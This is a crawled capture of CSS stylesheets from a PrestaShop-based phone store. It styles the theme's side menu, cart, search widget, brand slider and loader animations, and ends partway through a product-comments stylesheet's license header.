  transition: opacity 0.22s cubic-bezier(0.07, 0.74, 0.56, 0.89),
    transform 0.12s cubic-bezier(0.07, 0.74, 0.56, 0.89),
    -webkit-transform 0.12s cubic-bezier(0.07, 0.74, 0.56, 0.89);
}
#ui_tip span {
  word-wrap: normal;
  word-break: keep-all;
  white-space: nowrap;
}
#ui_tip.active {
  opacity: 1;
}
#ui_tip.align-right {
  -webkit-transform: translateX(-100%);
  transform: translateX(-100%);
  margin-left: -14px;
}
i.rts {
  display: inline-block;
}
@media (max-width: 991px) {
  #ui_tip {
    display: none !important;
  }
  #header .content_header {
    display: none;
  }
}
.stick_static {
  position: static;
}
#roy_brands {
  padding: 40px 0;
}
#roy_brands .owl-nav,
#roy_brands h1 {
  display: none;
}
#roy_brands ul {
  display: inline-block;
  width: 100%;
}
#roy_brands ul .owl-item {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  height: 100%;
  min-height: 120px;
  -webkit-box-align: center;
  -ms-flex-align: center;
  align-items: center;
  -webkit-box-pack: center;
  -ms-flex-pack: center;
  justify-content: center;
}
#roy_brands ul li {
  display: inline-block;
}
#roy_brands ul li img {
  max-width: 110px;
}
#roy_brands ul.brands_text {
  text-align: center;
}
#roy_brands ul.brands_text a {
  font-size: 1.125rem;
  font-weight: 600;
}
#roy_brands ul.slider li {
  width: 100%;
  float: none;
}
@media (max-width: 991px) {
  #roy_brands {
    padding-left: 40px;
    padding-right: 40px;
  }
  #roy_brands .row {
    margin: 0;
  }
}
.side_menu {
  padding: 70px;
  background: #fff;
  color: #aaa;
  width: 420px;
  overflow-y: auto;
  overflow-x: hidden;
  z-index: 2000;
  max-width: 100vh;
  transition: all 0.12s cubic-bezier(0.36, 0.76, 0, 0.88);
  -webkit-transform: translate(100%) matrix(1, 0, 0, 1, 0, 0);
  transform: translate(100%) matrix(1, 0, 0, 1, 0, 0);
  -webkit-backface-visibility: hidden;
  backface-visibility: hidden;
}
.side_menu,
.side_menu:before {
  display: block;
  position: fixed;
  top: 0;
  right: 0;
  height: 100%;
}
.side_menu:before {
  content: "";
  background: #fafafa;
  width: 0;
  z-index: 2;
  transition: all 0.4s cubic-bezier(0.36, 0.76, 0, 0.88);
}
.side_menu.reopen_hide:before {
  width: 100%;
}
.side_menu.reopen_go:before {
  right: auto;
  left: 0;
  width: 0;
}
.side_menu a:not(.btn) {
  color: #1c1c1c;
}
.side_menu .side_menu_rel {
  position: relative;
}
.side_menu .side_menu_rel > div {
  position: absolute;
  left: 0;
  top: 0;
  opacity: 0;
  visibility: hidden;
  width: 100%;
  -webkit-transform: translateY(-100%);
  transform: translateY(-100%);
}
.side_menu .side_menu_rel > div.show {
  opacity: 1;
  visibility: visible;
  -webkit-transform: translateY(0);
  transform: translateY(0);
}
.side_menu .side_menu_rel > div#side_menu_wrap {
  width: 100%;
}
.side_menu .block-social {
  width: 100%;
  padding: 0;
  margin-top: 20px;
  -webkit-transform: translateY(30px);
  transform: translateY(30px);
  opacity: 0;
  transition-timing-function: cubic-bezier(0.13, 0.19, 0.34, 0.96);
  transition-property: opacity, -webkit-transform;
  transition-property: opacity, transform;
  transition-property: opacity, transform, -webkit-transform;
  transition-duration: 0s;
}
.side_menu .block-social ul li:not(:hover) {
  background-color: #bbb;
}
.side_menu .side_title,
.side_menu form#contactable-contactForm p.contactable-header {
  color: #1c1c1c;
  font-family: Cuprum, sans-serif;
  font-size: 1.5rem;
  margin-bottom: 42px;
  text-align: center;
  font-weight: 700;
  text-transform: uppercase;
}
.side_menu .cart_inside > .shopping-cart.empty,
.side_menu .cart_inside > p.text-center,
.side_menu .contactable-email,
.side_menu .contactable-footer,
.side_menu .contactable-name,
.side_menu .contactable-sub,
.side_menu .contactable-text,
.side_menu .side_title,
.side_menu form#contactable-contactForm p.contactable-header {
  -webkit-transform: translateY(30px);
  transform: translateY(30px);
  opacity: 0;
  transition-timing-function: cubic-bezier(0.13, 0.19, 0.34, 0.96);
  transition-property: opacity, -webkit-transform;
  transition-property: opacity, transform;
  transition-property: opacity, transform, -webkit-transform;
  transition-duration: 0s;
}
.side_menu .contactable-submit {
  cursor: pointer;
}
.side_menu .search-widget {
  padding: 0;
  float: none;
  width: 100%;
  -webkit-transform: translateY(30px);
  transform: translateY(30px);
  opacity: 0;
  transition-timing-function: cubic-bezier(0.13, 0.19, 0.34, 0.96);
  transition-property: opacity, -webkit-transform;
  transition-property: opacity, transform;
  transition-property: opacity, transform, -webkit-transform;
  transition-duration: 0s;
}
.side_menu .search-widget form input[type="text"] {
  min-width: 0;
  width: 100%;
}
.side_menu .search_tags_roy {
  margin-top: 32px;
  -webkit-transform: translateY(30px);
  transform: translateY(30px);
  opacity: 0;
  transition-timing-function: cubic-bezier(0.13, 0.19, 0.34, 0.96);
  transition-property: opacity, -webkit-transform;
  transition-property: opacity, transform;
  transition-property: opacity, transform, -webkit-transform;
  transition-duration: 0s;
}
.side_menu .search_tags_roy,
.side_menu .search_tags_roy ul {
  display: inline-block;
  width: 100%;
}
.side_menu .search_tags_roy ul li {
  display: -webkit-inline-box;
  display: -ms-inline-flexbox;
  display: inline-flex;
  list-style: none;
}
.side_menu .search_tags_roy ul li a {
  font-weight: 700;
  color: #1c1c1c;
}
.side_menu .search_tags_roy ul li a:hover {
  color: #00c293;
}
.side_menu .search_tags_roy ul li:after {
  content: ",";
}
.side_menu .search_tags_roy ul li:last-child:after {
  content: "";
}
.side_menu .search_products_roy {
  margin-top: 32px;
  margin-bottom: 60px;
  display: inline-block;
  width: 100%;
  -webkit-transform: translateY(30px);
  transform: translateY(30px);
  opacity: 0;
  transition-timing-function: cubic-bezier(0.13, 0.19, 0.34, 0.96);
  transition-property: opacity, -webkit-transform;
  transition-property: opacity, transform;
  transition-property: opacity, transform, -webkit-transform;
  transition-duration: 0s;
}
.side_menu .search_products_roy ul {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -ms-flex-wrap: wrap;
  flex-wrap: wrap;
  margin: 12px -3px 0;
}
.side_menu .search_products_roy ul li.search_prod {
  -webkit-box-flex: 1;
  -ms-flex-positive: 1;
  flex-grow: 1;
  width: 33%;
  padding: 3px;
}
.side_menu .search_products_roy ul li.search_prod img {
  border-radius: 6px;
  width: 100%;
  transition: all 0.22s cubic-bezier(0.07, 0.74, 0.56, 0.89);
}
.side_menu .search_products_roy ul li.search_prod:hover img {
  -webkit-transform: scale(0.96);
  transform: scale(0.96);
}
.side_menu .cart_header {
  display: none;
}
.side_menu .cart-prices {
  display: none;
}
.side_menu .cart-checkout,
.side_menu .cart-prices {
  -webkit-transform: translateY(30px);
  transform: translateY(30px);
  opacity: 0;
  transition-timing-function: cubic-bezier(0.13, 0.19, 0.34, 0.96);
  transition-property: opacity, -webkit-transform;
  transition-property: opacity, transform;
  transition-property: opacity, transform, -webkit-transform;
  transition-duration: 0s;
}
.side_menu .cart-checkout {
  margin-top: 32px;
  text-align: center;
}
.side_menu .cart-checkout a {
  width: 100%;
}
.side_menu .cart-total {
  text-align: center;
  margin-top: 22px;
  margin-bottom: 22px;
  -webkit-transform: translateY(30px);
  transform: translateY(30px);
  opacity: 0;
  transition-timing-function: cubic-bezier(0.13, 0.19, 0.34, 0.96);
  transition-property: opacity, -webkit-transform;
  transition-property: opacity, transform;
  transition-property: opacity, transform, -webkit-transform;
  transition-duration: 0s;
}
.side_menu .cart-total * {
  color: #aaa;
}
.side_menu .card-block {
  padding-top: 0;
  padding-bottom: 0.75rem;
  margin-bottom: 0.75rem;
  position: relative;
}
.side_menu .card-block:after {
  content: " ";
  height: 2px;
  width: calc(100% - 2.5rem);
  bottom: 0;
  position: absolute;
  left: 1.25rem;
}
.side_menu .card-block .cart-summary-line {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-pack: justify;
  -ms-flex-pack: justify;
  justify-content: space-between;
}
.side_menu .card-block .cart-summary-line .label {
  font-size: 0.875rem;
  font-weight: 500;
}
.side_menu .card-block .cart-summary-line .float-xs-right,
.side_menu .card-block .cart-summary-line .value {
  margin-left: auto;
  font-size: 0.875rem;
  font-weight: 500;
}
.side_menu .card-block .cart-summary-line .remove-voucher,
.side_menu .card-block.promo-name {
  display: none;
}
.side_menu .side-total {
  padding: 0 1.25rem;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-pack: justify;
  -ms-flex-pack: justify;
  justify-content: space-between;
}
.side_menu .side-total .label,
.side_menu .side-total .value {
  font-size: 0.875rem;
  font-weight: 500;
}
.side_menu .side-total .value {
  margin-left: auto;
}
.side_menu .shopping-cart.empty {
  text-align: center;
  margin: 0 auto;
  display: inline-block;
}
.side_menu .shopping-cart.empty svg {
  width: 50%;
}
.side_menu .shopping-cart.empty svg * {
  stroke: #bbb !important;
}
.side_menu .cart-prods {
  position: relative;
  max-height: 100%;
  -webkit-transform: translateY(30px);
  transform: translateY(30px);
  opacity: 0;
  transition-timing-function: cubic-bezier(0.13, 0.19, 0.34, 0.96);
  transition-property: opacity, max-height, -webkit-transform;
  transition-property: opacity, max-height, transform;
  transition-property: opacity, max-height, transform, -webkit-transform;
  transition-duration: 1s;
}
.side_menu .cart-prods .loader {
  display: none;
}
.side_menu .cart-prods.loading {
  transition-duration: 1s;
  max-height: 80px;
}
.side_menu .cart-prods.loading .loader {
  display: block;
  position: absolute;
  top: 20px;
  left: 50%;
  margin-left: -32px;
}
.side_menu .cart-prods li {
  position: relative;
  display: inline-block;
  width: 100%;
  -webkit-transform: translateY(30px);
  transform: translateY(30px);
  opacity: 0;
  transition-timing-function: cubic-bezier(0.13, 0.19, 0.34, 0.96);
  transition-property: opacity, -webkit-transform;
  transition-property: opacity, transform;
  transition-property: opacity, transform, -webkit-transform;
  transition-duration: 0.3s;
}
.side_menu .cart-prods li .product-img {
  float: left;
  margin-right: 18px;
  margin-bottom: 26px;
  position: relative;
}
.side_menu .cart-prods li .product-img .image-cont {
  border-radius: 50%;
  display: block;
  overflow: hidden;
  position: relative;
  height: 80px;
  width: 80px;
}
.side_menu .cart-prods li .product-img .image-cont img {
  max-width: 80px;
  position: absolute;
  top: 50%;
  left: 50%;
  -webkit-transform: translate(-50%, -50%);
  transform: translate(-50%, -50%);
}
.side_menu .cart-prods li .product-quantity {
  font-size: 15px;
  font-weight: 600;
  position: absolute;
  top: 0;
  left: 0;
  -webkit-transform: translate(-50%, -50%);
  transform: translate(-50%, -50%);
  background: #fff;
  border-radius: 50%;
  height: 30px;
  width: 30px;
  text-align: center;
  line-height: 30px;
  display: inline-block;
}
.side_menu .cart-prods li .product-name {
  color: #1c1c1c;
  font-size: 15px;
  line-height: 15px;
  margin-top: 4px;
  margin-bottom: 4px;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
}
.side_menu .cart-prods li .product-price {
  color: #bbb;
  display: block;
  font-weight: 400;
  font-size: 1rem;
  line-height: 18px;
  transition: all 0.22s cubic-bezier(0.07, 0.74, 0.56, 0.89);
}
.side_menu .cart-prods li .product-atts {
  margin-bottom: 8px;
  font-size: 12px;
  line-height: 15px;
  font-weight: 500 !important;
  color: #bbb;
}
.side_menu .cart-prods li .product-atts span:after {
  content: ", ";
}
.side_menu .cart-prods li .product-atts span:last-child:after {
  display: none;
}
.side_menu .cart-prods li .remove-from-cart {
  position: absolute;
  top: 0;
  right: 0;
  -webkit-transform: translate(80%, -50%);
  transform: translate(80%, -50%);
  background: #fff;
  border-radius: 50%;
  height: 30px;
  width: 30px;
  text-align: center;
  display: inline-block;
  opacity: 0;
  visibility: hidden;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: center;
  -ms-flex-align: center;
  align-items: center;
  -webkit-box-pack: center;
  -ms-flex-pack: center;
  justify-content: center;
}
.side_menu .cart-prods li .remove-from-cart i {
  display: inline-block;
  height: 15px;
  width: 15px;
}
.side_menu .cart-prods li .remove-from-cart i svg {
  pointer-events: none;
  width: 15px;
}
.side_menu .cart-prods li .remove-from-cart i svg * {
  stroke: #aaa !important;
}
.side_menu .cart-prods li.show {
  -webkit-transform: none;
  transform: none;
  transition-delay: 0s;
  opacity: 1;
}
.side_menu .cart-prods li:hover .product-price {
  color: #1c1c1c;
}
.side_menu .cart-prods li:hover .remove-from-cart {
  opacity: 1;
  visibility: visible;
  -webkit-transform: translate(50%, -50%);
  transform: translate(50%, -50%);
}
.side_menu #side_menu_wrap #currency-selector-label,
.side_menu #side_menu_wrap #language-selector-label {
  display: none;
}
.side_menu #side_menu_wrap .menu_selectors {
  width: 100%;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  position: absolute;
  top: -70px;
  left: 0;
  padding: 15px 0;
  border-bottom: 2px solid #f2f2f2;
}
.side_menu #side_menu_wrap .menu_selectors .mob-select {
  float: left;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: center;
  -ms-flex-align: center;
  align-items: center;
  -webkit-box-pack: center;
  -ms-flex-pack: center;
  justify-content: center;
  -webkit-box-orient: vertical;
  -webkit-box-direction: normal;
  -ms-flex-direction: column;
  flex-direction: column;
  height: 40px;
}
.side_menu #side_menu_wrap .menu_selectors .mob-select select {
  -webkit-appearance: none;
}
.side_menu #side_menu_wrap .menu_selectors .mob-select .currency-selector,
.side_menu #side_menu_wrap .menu_selectors .mob-select .language-selector {
  margin: 0 20px 0 0;
}
.side_menu #side_menu_wrap .menu_selectors .mob-select .currency-selector .link,
.side_menu
  #side_menu_wrap
  .menu_selectors
  .mob-select
  .language-selector
  .link {
  background: none;
}
.side_menu #side_acc_wrap .acc_ul > * {
  text-align: center;
  margin-bottom: 28px;
  -webkit-transform: translateY(30px);
  transform: translateY(30px);
  opacity: 0;
  transition-timing-function: cubic-bezier(0.13, 0.19, 0.34, 0.96);
  transition-property: opacity, -webkit-transform;
  transition-property: opacity, transform;
  transition-property: opacity, transform, -webkit-transform;
  transition-duration: 0.3s;
}
.side_menu #side_acc_wrap .acc_ul > .show {
  -webkit-transform: none;
  transform: none;
  transition-delay: 0s;
  opacity: 1;
}
.side_menu #side_acc_wrap .acc_ul li.name {
  border-bottom: 2px solid #f2f2f2;
  padding-bottom: 28px;
}
.side_menu #side_acc_wrap .acc_ul li.name a {
  color: #aaa;
}
.side_menu #side_acc_wrap .acc_ul li.logout {
  border-top: 2px solid #f2f2f2;
  padding-top: 28px;
}
.side_menu #side_acc_wrap .acc_ul li.logout a {
  color: #aaa;
}
.side_menu #side_acc_wrap .acc_nolog {
  text-align: center;
}
.side_menu #side_acc_wrap .acc_nolog a,
.side_menu #side_acc_wrap .acc_nolog div {
  margin-bottom: 28px;
}
.side_menu #side_acc_wrap .create {
  font-size: 15px;
}
@media (min-width: 992px) {
  .side_menu .side_menu_rel > div#side_menu_wrap {
    display: none;
  }
}
.side_close {
  position: fixed;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
  z-index: 1990;
  background: #f2f2f2;
  opacity: 0;
  visibility: hidden;
}
.side_close i {
  display: none;
}
body.side_open.mob_enabled {
  overflow: hidden;
}
body.side_open main {
  margin-left: -140px;
}
body.side_open .side_menu {
  box-shadow: 0 0 90px 0 rgba(0, 0, 0, 0.03);
  transition: -webkit-transform 0.4s;
  transition: transform 0.4s;
  transition: transform 0.4s, -webkit-transform 0.4s;
  -webkit-transform: matrix(1, 0, 0, 1, 0, 0);
  transform: matrix(1, 0, 0, 1, 0, 0);
}
body.side_open .side_close {
  visibility: visible;
  opacity: 0.85;
}
body.side_open .box-menu {
  opacity: 0;
  pointer-events: none;
}
body.side_content .side_menu .side_title,
body.side_content .side_menu form#contactable-contactForm p.contactable-header {
  transition-delay: 0.2s;
}
body.side_content .side_menu .cart-prods,
body.side_content .side_menu .cart_inside > .shopping-cart.empty,
body.side_content .side_menu .cart_inside > p.text-center,
body.side_content .side_menu .contactable-name,
body.side_content .side_menu .search-widget {
  transition-delay: 0.3s;
}
body.side_content .side_menu .cart-checkout,
body.side_content .side_menu .cart-prices,
body.side_content .side_menu .contactable-email,
body.side_content .side_menu .search_tags_roy {
  transition-delay: 0.4s;
}
body.side_content .side_menu .cart-total,
body.side_content .side_menu .contactable-text,
body.side_content .side_menu .search_products_roy {
  transition-delay: 0.5s;
}
body.side_content .side_menu .contactable-sub {
  transition-delay: 0.6s;
}
body.side_content .side_menu .contactable-footer {
  transition-delay: 0.7s;
}
body.side_content .side_menu .block-social {
  transition-delay: 0.8s;
}
body.side_content .side_menu .block-social,
body.side_content .side_menu .cart_inside > *,
body.side_content .side_menu .cart_inside > .shopping-cart.empty,
body.side_content .side_menu .cart_inside > p.text-center,
body.side_content .side_menu .contactable-email,
body.side_content .side_menu .contactable-footer,
body.side_content .side_menu .contactable-name,
body.side_content .side_menu .contactable-sub,
body.side_content .side_menu .contactable-text,
body.side_content .side_menu .search-widget,
body.side_content .side_menu .search_products_roy,
body.side_content .side_menu .search_tags_roy,
body.side_content .side_menu .side_title,
body.side_content .side_menu form#contactable-contactForm p.contactable-header {
  -webkit-transform: none;
  transform: none;
  opacity: 1;
  transition-duration: 0.3s;
}
@media (max-width: 991px) {
  body.side_open main {
    margin-left: -40px;
    padding-right: 40px;
  }
  .side_menu {
    height: calc(100% - 66px);
  }
  .side_menu .side_menu_rel > div.show {
    margin-bottom: 60px;
  }
  .side_menu #side_menu_wrap .menu_selectors {
    position: relative;
    margin-top: -30px;
    top: auto;
  }
  body.side_open .side_close {
    opacity: 1;
  }
  body.side_open .side_close.rotateit {
    -webkit-transform: rotate(30deg);
    transform: rotate(30deg);
  }
  .side_close {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-align: center;
    -ms-flex-align: center;
    align-items: center;
    -webkit-box-pack: center;
    -ms-flex-pack: center;
    justify-content: center;
    top: auto;
    bottom: 0;
    height: 70px;
    width: 25%;
    z-index: 2020;
    text-align: center;
    transition: all 0.22s cubic-bezier(0.07, 0.74, 0.56, 0.89);
  }
  .side_close.search_close {
    left: 0;
  }
  .side_close.acc_close {
    left: 25%;
  }
  .side_close.cart_close {
    left: 50%;
  }
  .side_close.menu_close {
    bottom: auto;
    left: auto;
    top: 20px;
    right: 30px;
    height: 52px;
    width: 52px;
    border-radius: 50%;
  }
  .side_close i {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-align: center;
    -ms-flex-align: center;
    align-items: center;
    -webkit-box-pack: center;
    -ms-flex-pack: center;
    justify-content: center;
    width: 28px;
    height: 28px;
    transition: all 0.4s cubic-bezier(0.36, 0.76, 0, 0.88);
  }
  .side_close i svg {
    pointer-events: none;
    width: 28px;
  }
  .side_close i svg * {
    stroke: #1c1c1c !important;
  }
  ._desktop_user_info {
    display: none;
  }
  .block-social {
    margin-bottom: 22px;
  }
}
@media (max-width: 767px) {
  .side_menu {
    width: 100%;
    padding: 40px;
  }
}
@media (hover: none) {
  .ets_mm_megamenu .mm_menus_li > a:after,
  .ets_mm_megamenu .mm_menus_li > span:after {
    display: none;
  }
}
@media (max-width: 767px) {
  .ets_mm_megamenu .mm_menus_li {
    transition: none !important;
  }
  .ets_mm_megamenu .mm_menus_li:after,
  .ets_mm_megamenu .mm_menus_li > a:after {
    display: none !important;
  }
  .ets_mm_megamenu .mm_menus_li > span:after {
    display: none;
  }
}
#is_media {
  float: none;
  content: "desktop";
  display: none;
}
@media (max-width: 991px) {
  #is_media {
    float: left;
    content: "mobile";
  }
}
.st-effect-4.st-menu-open .st-pusher {
  -webkit-transform: translate3d(300px, 0, 0);
  transform: translate3d(300px, 0, 0);
}
.st-effect-4.st-menu {
  z-index: 1;
}
.st-effect-4.st-menu-open .st-effect-4.st-menu {
  visibility: visible;
  transition: -webkit-transform 0.5s;
  transition: transform 0.5s;
  transition: transform 0.5s, -webkit-transform 0.5s;
  -webkit-transform: translateZ(0);
  transform: translateZ(0);
}
.st-effect-4.st-menu:after {
  display: none;
}
.ui-menu .ui-menu-item a {
  padding: 6px 12px;
}
.ui-widget-content {
  padding: 0;
  border: none !important;
  background: #fff;
  border-radius: 4px;
  box-shadow: 0 14px 22px 0 rgba(0, 0, 0, 0.14);
  transition: all 0.4s cubic-bezier(0.36, 0.76, 0, 0.88);
  z-index: 2020;
}
.ui-widget-content li {
  padding: 8px !important;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
}
.ui-widget-content li a {
  display: -webkit-box !important;
  display: -ms-flexbox !important;
  display: flex !important;
  -webkit-box-align: center;
  -ms-flex-align: center;
  align-items: center;
  -webkit-box-orient: horizontal;
  -webkit-box-direction: normal;
  -ms-flex-direction: row;
  flex-direction: row;
  width: 100%;
}
.ui-widget-content li a:before {
  content: "\F178";
  font-family: FontAwesome;
  font-size: 22px;
  position: absolute;
  top: 50%;
  left: 10px;
  -webkit-transform: translate(-40%, -50%);
  transform: translate(-40%, -50%);
  opacity: 0;
  z-index: 2;
  color: #1c1c1c;
  transition: all 0.4s cubic-bezier(0.36, 0.76, 0, 0.88);
}
.ui-widget-content li a img {
  width: 54px;
  height: auto;
  margin-right: 16px;
  position: relative;
  float: left;
  border-radius: 3px;
  transition: all 0.22s cubic-bezier(0.07, 0.74, 0.56, 0.89);
}
.ui-widget-content li a .searchDescription {
  display: inline-block;
  width: calc(100% - 70px);
}
.ui-widget-content li a .searchDescription .product {
  font-family: Poppins, sans-serif;
  font-size: 15px;
  line-height: 16px;
  font-weight: 500;
  display: inline-block;
  padding-right: 10px;
  transition: all 0.22s cubic-bezier(0.07, 0.74, 0.56, 0.89);
}
.ui-widget-content li a .searchDescription .searchPrice {
  display: block;
  font-size: 17px;
  font-family: Cuprum, sans-serif;
  font-weight: 700;
  transition: all 0.22s cubic-bezier(0.07, 0.74, 0.56, 0.89);
}
.ui-widget-content li a.ui-state-focus {
  background: none;
  border: none !important;
  margin: 0 !important;
  cursor: pointer !important;
}
.ui-widget-content li a.ui-state-focus:before {
  -webkit-transform: translate(50%, -50%);
  transform: translate(50%, -50%);
  opacity: 1;
  text-shadow: 0, 0, 10px rgba(0, 0, 0, 0.14);
}
.ui-widget-content li a.ui-state-focus .product,
.ui-widget-content li a.ui-state-focus .searchPrice {
  -webkit-transform: translateX(10px);
  transform: translateX(10px);
}
.ui-widget-content li a.ui-state-focus img {
  margin-left: 4px;
  margin-right: 12px;
  border-radius: 20%;
  opacity: 0.1;
}
.side_menu .ui-widget-content {
  width: 100% !important;
  top: 40px !important;
  left: auto !important;
  position: relative;
  box-shadow: none;
  padding: 0;
  margin-bottom: 32px;
}
.side_menu .ui-widget-content li {
  padding: 8px 0 !important;
}
.side_menu .ui-widget-content li a {
  padding-left: 0;
  padding-right: 0;
}
#growls.default {
  top: auto !important;
  right: auto !important;
  bottom: 10px;
  left: 10px;
}
#growls .growl.growl-default {
  box-shadow: 0 10px 40px 0 rgba(0, 0, 0, 0.12);
  color: #000;
  background: #fff;
}
#growls .growl.growl-medium {
  padding: 10px 16px;
}
iframe {
  border: none !important;
}
.rev_slider_wrapper,
.rev_slider_wrapper .rev_slider,
.rev_slider_wrapper .rev_slider > ul {
  transition: all 0.4s cubic-bezier(0.36, 0.76, 0, 0.88);
  height: 0;
}
body.tax-display-enabled
  #products
  .product-item:not(.product_show_list)
  .highlighted-informations,
body.tax-display-enabled
  #products
  .product-item:not(.product_show_list)
  .product-description,
body.tax-display-enabled
  #products
  .product-item:not(.product_show_list)
  .thumbnail-container,
body.tax-display-enabled
  .featured-products
  .product-item:not(.product_show_list)
  .highlighted-informations,
body.tax-display-enabled
  .featured-products
  .product-item:not(.product_show_list)
  .product-description,
body.tax-display-enabled
  .featured-products
  .product-item:not(.product_show_list)
  .thumbnail-container,
body.tax-display-enabled
  .product-accessories
  .product-item:not(.product_show_list)
  .highlighted-informations,
body.tax-display-enabled
  .product-accessories
  .product-item:not(.product_show_list)
  .product-description,
body.tax-display-enabled
  .product-accessories
  .product-item:not(.product_show_list)
  .thumbnail-container {
  height: auto !important;
}
#gdpr_consent {
  padding: 0 15px;
}
#footer #gdpr_consent {
  display: inline-block;
  margin-top: 12px;
}
.page-customer-account .custom-checkbox label em {
  font-size: 12px;
  line-height: 16px;
  font-style: normal;
  opacity: 0.5;
  display: inline-block;
  margin-top: 8px;
}
.page-customer-account .form-control-submit.float-xs-right {
  float: none !important;
}
@media (min-width: 768px) {
  .page-customer-account .form-control-submit.float-xs-right {
    float: none !important;
    margin-left: calc(25% + 10px);
    min-width: calc(50% - 15px);
  }
}
@media (max-width: 767px) {
  .page-customer-account .form-control-submit.float-xs-right {
    width: 100%;
  }
}
.register-form p.flex-vertical {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-orient: vertical;
  -webkit-box-direction: normal;
  -ms-flex-direction: column;
  flex-direction: column;
  -webkit-box-align: center;
  -ms-flex-align: center;
  align-items: center;
  margin: 60px 0;
}
.register-form p.flex-vertical > * {
  margin: 12px 0 40px;
}
.no-account a:before,
.register-form p a:before {
  content: "";
  position: absolute;
  height: 2px;
  width: 100%;
  background: #000;
  bottom: 1px;
  pointer-events: none;
  right: 0;
  transition: all 0.22s cubic-bezier(0.07, 0.74, 0.56, 0.89);
}
.no-account a:hover:before,
.register-form p a:hover:before {
  width: 0;
}
.product_add_mini {
  position: fixed;
  left: 50%;
  -webkit-transform: translateX(-50%);
  transform: translateX(-50%);
  padding: 18px;
  border-radius: 6px;
  background-color: #fff;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: center;
  -ms-flex-align: center;
  align-items: center;
  z-index: 10000;
  box-shadow: 0 14px 20px rgba(0, 0, 0, 0.11);
  transition: all 0.36s cubic-bezier(0.07, 0.74, 0.56, 0.89);
  bottom: -30px;
  opacity: 0;
  pointer-events: none;
}
.product_add_mini i {
  margin-right: 12px;
}
.product_add_mini .close {
  display: none;
}
.product_add_mini:before {
  content: "";
  height: 4px;
  border-radius: 3px;
  position: absolute;
  left: 0;
  bottom: 0;
  width: 0;
  transition: all 0.8s cubic-bezier(0.07, 0.74, 0.56, 0.89);
}
.product_add_mini.show {
  opacity: 1;
  bottom: 30px;
}
.product_add_mini.show:before {
  width: 100%;
}
@media (max-width: 767px) {
  .product_add_mini {
    width: calc(100% - 30px);
  }
}
ul.brands_list {
  display: inline-block;
  width: 100%;
}
ul.brands_list > li.brand {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: center;
  -ms-flex-align: center;
  align-items: center;
  position: relative;
  float: left;
}
ul.brands_list > li.brand .brand-img {
  margin-right: 20px;
}
ul.brands_list > li.brand .brand-infos {
  padding: 0 20px;
}
ul.brands_list > li.brand .brand-infos h3 {
  margin: 0;
}
ul.brands_list > li.brand .brand-products {
  padding: 0 20px;
}
@media (max-width: 991px) {
  li.brand {
    margin-bottom: 20px;
  }
  li.brand .brand-img img {
    max-width: 60px;
  }
  li.brand .brand-products {
    display: none;
  }
  li.brand .brand-infos h3 {
    font-size: 15px;
  }
  #growls.default {
    bottom: 100px;
  }
}
@media (max-width: 575px) {
  .modal-dialog {
    margin: 90px 10px;
  }
}
.loader {
  display: inline-block;
  position: relative;
  width: 64px;
  height: 64px;
}
.loader div {
  position: absolute;
  top: 27px;
  width: 11px;
  height: 11px;
  border-radius: 50%;
  background: #bbb;
  -webkit-animation-timing-function: cubic-bezier(0, 1, 1, 0);
  animation-timing-function: cubic-bezier(0, 1, 1, 0);
}
.loader div:first-child {
  left: 6px;
  -webkit-animation: loader1 0.6s infinite;
  animation: loader1 0.6s infinite;
}
.loader div:nth-child(2) {
  left: 6px;
}
.loader div:nth-child(2),
.loader div:nth-child(3) {
  -webkit-animation: loader2 0.6s infinite;
  animation: loader2 0.6s infinite;
}
.loader div:nth-child(3) {
  left: 26px;
}
.loader div:nth-child(4) {
  left: 45px;
  -webkit-animation: loader3 0.6s infinite;
  animation: loader3 0.6s infinite;
}
@-webkit-keyframes loader1 {
  0% {
    -webkit-transform: scale(0);
    transform: scale(0);
  }
  to {
    -webkit-transform: scale(1);
    transform: scale(1);
  }
}
@keyframes loader1 {
  0% {
    -webkit-transform: scale(0);
    transform: scale(0);
  }
  to {
    -webkit-transform: scale(1);
    transform: scale(1);
  }
}
@-webkit-keyframes loader3 {
  0% {
    -webkit-transform: scale(1);
    transform: scale(1);
  }
  to {
    -webkit-transform: scale(0);
    transform: scale(0);
  }
}
@keyframes loader3 {
  0% {
    -webkit-transform: scale(1);
    transform: scale(1);
  }
  to {
    -webkit-transform: scale(0);
    transform: scale(0);
  }
}
@-webkit-keyframes loader2 {
  0% {
    -webkit-transform: translate(0);
    transform: translate(0);
  }
  to {
    -webkit-transform: translate(19px);
    transform: translate(19px);
  }
}
@keyframes loader2 {
  0% {
    -webkit-transform: translate(0);
    transform: translate(0);
  }
  to {
    -webkit-transform: translate(19px);
    transform: translate(19px);
  }
}


--- FILE ---
content_type: text/css
request_url: https://storephone.fr/modules/opartlimitquantity/views/css/opartlimitquantityfront.css
body_size: -168
content:
.product-quantity {
    flex-wrap: wrap;
}

--- FILE ---
content_type: text/css
request_url: https://storephone.fr/themes/modez/modules/productcomments/views/css/productcomments.css
body_size: 3018
content:
/**
 * Copyright since 2007 PrestaShop SA and Contributors
 * PrestaShop is an International Registered Trademark & Property of PrestaShop SA
 *
 * NOTICE OF LICENSE
 *
 * This source file is subject to the Academic Free License 3.0 (AFL-3.0)
 * that is bundled with this package in the file LICENSE.md.
 * It is also available through the world-wide-web at this URL:
 * https://opensource.org/licenses/AFL-3.0
 * If you did not receive a copy of the license and are unable to
 * obtain it through the world-wide-web, please send an email
 * to license@prestashop.com so we can send you a copy immediately.
 *
 * DISCLAIMER
 *
 * Do not edit or add to this file if you wish to upgrade PrestaShop to newer
 * versions in the future. If you wish to customize PrestaShop for your
